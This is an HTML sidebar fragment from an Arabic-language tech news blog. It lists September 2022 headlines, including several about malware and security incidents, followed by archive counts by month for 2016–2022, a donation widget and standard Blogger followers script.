<li><a href='https://www.professional-tech.com/2022/09/blog-post_84.html'>أفضل مدققات إملائية مجانية على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/meta.html'>Meta تكشف عن ذكاء اصطناعي يمكن من انشاء مقاطع فيدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_30.html'>بيان حقيقة ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/twitter.html'>أصدر Twitter للتو أول تغريدة عامة تم تعديلها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/samsung.html'>يمكن لشركة Samsung تقديم موعد إطلاق هواتفها الذكية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-app-store.html'>تمت إزالة تطبيق OG من App Store بعد يوم من إطلاقه,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_29.html'>طريقة جديدة لاستخدام البحث المتعدد في جوجل,خبير ال...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/photon.html'>انقل الملفات بين الأجهزة باستخدام تطبيق Photon,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/2027.html'>من المتوقع اصدار اليورو الرقمي في 2027,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nfts.html'>هل بالفعل انتهت NFTs &#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-pro.html'>خطأ في إعادة تشغيل بعض هواتف iPhone 14 Pro أثناء ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google_29.html'>قامت Google بتجديد تطبيق الهاتف الخاص بها,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/openai-whisper-99.html'>أطلق OpenAI Whisper نظام التعرف على الكلام الذي يع...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixel7.html'>أمازون يؤكد سعر Pixel7 بالدولار ويكشف عن تاريخ الإ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-15-60.html'>تتراوح المدة القصوى لقصص instagram أخير&#1611;ا من 15 إل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/95.html'>الكشف عن 95 تطبيق&#1611;ا مصاب&#1611;ا ببرامج إعلانية,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/85-13.html'>الكشف عن 85 تطبيق&#1611;ا مع 13 مليون عملية تنزيل متضمنة...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-instagram.html'>يمنحك الآن تطبيق OG خلاصة Instagram خالية من الإعل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_27.html'>برامج ضارة جديدة تهدف إلى سرقة بيانات اللاعبين,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android-13-galaxy-s3-galaxy-note-2.html'>Android 13 متاح الآن على Galaxy S3 و Galaxy Note 2...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nvidia-windows-11-22h2.html'>Nvidia تصدر تصحيحات لثغرات في نظام التشغيل Windows...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-nvidia.html'>احذر من التحديث الجديد لـ Windows 11 إذا كنت تستخد...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-netcoin.html'>قد ي&#1615;طلق على Bitcoin اسم Netcoin,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-mail-ios.html'>من الممكن تعطل تطبيق Apple Mail على iOS باستخدام ن...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/tiktok.html'>TikTok تعمل على إطلاق زر عدم الإعجاب بالتعليقات لج...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/github.html'>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Git...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_23.html'>اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_22.html'>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oppo-80.html'>تأخذ شركة Oppo الشحن السريع داخل السيارة إلى المست...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_21.html'>اليك كيفية استخدام جهاز Android اللوحي كشاشة ثانية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/lockergoga.html'>يمكن لضحايا برنامج الفدية LockerGoga الآن استعادة ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-watch.html'>Galaxy Watch يتسبب في حروق شديدة لأحد المستخدمين,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/71-14.html'>مارك زوكربيرج يخسر 71 مليار دولارويتراجع 14 مركز&#1611;ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_11.html'>أفضل ثلات مواقع بيع الصور على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_20.html'>سترتفع الأسعار مرة أخرى على متجر تطبيقات أبل,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google.html'>ستحصل رسائل Google على تغيير,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-eth.html'>عادت أسعار Bitcoin و ETH إلى المنطقة الحمراء,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-reels.html'>افضل موقع تنزيل Instagram Reels,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_19.html'>برنامج ضار على اليوتيوب ينتشر تلقائي&#1611;ا على مقاطع ف...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/5-ios-16.html'>اليك 5 نصائح وحيل أساسية يجب معرفتها حول iOS 16,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi.html'>ابحث عن كلمة مرور Wi-Fi على أندرويد,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-android-chrome.html'>تعمل Google على تشديد أمان التصفح الخاص في إصدار A...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat.html'>يقدم SnapChat أخير&#1611;ا إصدار&#1611;ا يمكن الوصول إليه من ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft.html'>يقوم المتسللون بحقن إعلانات وهمية في ملف أخبار متص...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-linux-macos.html'>تطبيق ترجمة لأنظمة windows و linux و macOS ,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11_16.html'>تحديثات شاشة جديدة لـWindows 11,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/165.html'>صديقة إيلون ماسك السابقة تعيد بيع صور وذكرياته مقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat-ios-16.html'>يطرح Snapchat أدوات قفل شاشة iOS 16 مع آخر تحديث ل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-photos.html'>تضفي Google Photos الحياة على ذكرياتك بتأثيرات جدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bereal-tiktok-now.html'>أطلقت تيك توك نسخة من BeReal تسمى TikTok Now,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi-iphone-ipad.html'>ابحث عن كلمة مرور Wi-Fi على iPhone و iPad,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xbox-discord.html'>Xbox: أصبحت الدردشة الصوتية Discord متاحة للجميع أ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-31.html'>نشرت Google بالفعل نسختها من الرموز التعبيرية الـ ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk.html'>لا يزال تويتر يريد إجبار Elon Musk على اكمال الصفق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pdf-iphone.html'>كيفية تحويل الصورة إلى PDF على iPhone&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/metavers-horizon-worlds.html'>Metavers تعلن عن تغيير كبير في Horizon Worlds,خبير...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16.html'>ios 16: لاتزال بعض هواتف أبل لا تعرض نسبة البطارية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixelbook.html'>جوجل تلغي إصدار أجهزة الكمبيوتر المحمولة Pixelbook...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/steam.html'>حملة قرصنة جديدة تستهدف مستخدمي Steam,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-passkey.html'>تعرف على Apple Passkey وكيف سيساعدك على عدم استخدا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_54.html'>احذر من مواقع تداول العملات هذه ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-ios-16-iphone.html'>تقدم Google مجموعة من أدوات قفل الشاشة لنظام التشغ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_12.html'>تطبيقات ضارة لمكافحة الفيروسات تستهدف سرقة البيانا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oneplus-11-pro.html'>اليك تصميم هاتف OnePlus 11 Pro ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11.html'>Windows 11: تقوم ميكروسوفت باختبار شريط مهام م&#1615;حس&#1617;...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk-twitter.html'>يرسل Elon Musk إشعار&#1611;ا آخر يحاول إنهاء صفقة Twitte...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/netflix.html'>Netflix تعمل على الوظائف الاجتماعية لألعابها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-s23.html'>ستعمل سمسونغ على زيادة حجم حدود شاشة Galaxy S23,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-civi-2.html'>تستعد شاومي للإعلان الرسمي عن هاتف Xiaomi CIVI 2,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft-teams-gif.html'>اختراق Microsoft Teams باستخدام صور GIF,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/30.html'>الولايات المتحدة تصادر عملة مشفرة بقيمة 30 مليون د...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows_9.html'>تطرح ميكروسوفت إصلاح&#1611;ا طارئ&#1611;ا لعمليات تسجيل الدخول...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-pro.html'>من المنتظر أن تعمل Google على جهاز لوحي ثان&#1548; Pixel...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram.html'>Instagram يعمل على اختبار وظيفة إعادة إرسال المنشو...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_8.html'>قريب&#1611;ا ستبدأ ميزة &quot;المشاركة القريبة&quot; في العمل تلقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/spotify-exec.html'>شركة Spotify Exec ستبدأ في اختبار الكتب المسموعة ق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/shopify.html'>Shopify يفشل في منع اختراق كلمات المرور المعروفة ,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-sim.html'>iPhone 14 يوقع نهاية بطاقة SIM,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16-airpods.html'>سيتمكن iOS 16 من تحديد أجهزة AirPods المزيفة,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_8.html'>مايكروسوفت تحذر من هجمات برامج الفدية ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_7.html'>كيفية اعتماد شريط فيديو كخلفية هاتف Android,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_71.html'>كيف تعمل الطابعة ثلاثية الأبعاد&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows.html'>قم بإنشاء مجلد غير مرئي على سطح مكتب Windows,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/huawei.html'>أطلقت Huawei هواتف ذكية مزودة باتصال عبر الأقمار ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_7.html'>كيفية إزالة خلفية صورة واستبدالها,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-7-pixel-watch.html'>تاريخ إطلاق Google هواتفها الذكية الجديدة Pixel 7 ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/4.html'>إليك 4 نصائح للحماية من التصيد الاحتيالي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-chrome.html'>Google Chrome: قم بتثبيت آخر تحديث لإصلاح هذا الخل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_6.html'>إصدار نظارات الواقع المعزز التي تعمل على تحويل سيا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-12t-12t-pro.html'>الكشف عن الورقة التعريفية لـ Xiaomi 12T و 12T Pro ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post.html'>يعمل الباحثون على تطوير أداة لترجمة لغة الحيوانات,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pornhub.html'>انستغرام يغلق حساب Pornhub الرسمي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android.html'>اكتشف الباحثون حملة جديدة لبرامج التجسس على Androi...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/01/'>يناير</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/05/'>مايو</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/03/'>مارس</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(166)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/05/'>مايو</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/04/'>أبريل</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/03/'>مارس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(142)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/05/'>مايو</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/01/'>يناير</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/05/'>مايو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/03/'>مارس</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/01/'>يناير</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/05/'>مايو</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'>
<div class='widget Image' data-version='1' id='Image1'>
<h2>Donate to support us</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='Donate to support us' height='111' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCBUDp8ZyGwk4AW6ZKX5bSq_9TVSoTuRoi8eC59VESi4TtFlqdwKCczAaARtFE6iskJKab73dy-1dFy66sazzK1pIJ6ztIvTmuRu0U5bxMIHdWjNuSzDWIQrTMqKhDMkMeMTGwFp9axME/s231/paypal2.png' width='231'/>
</a>
<br/>
<span class='caption'>تبرع الان لدعم موقعنا</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>المتابعون</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
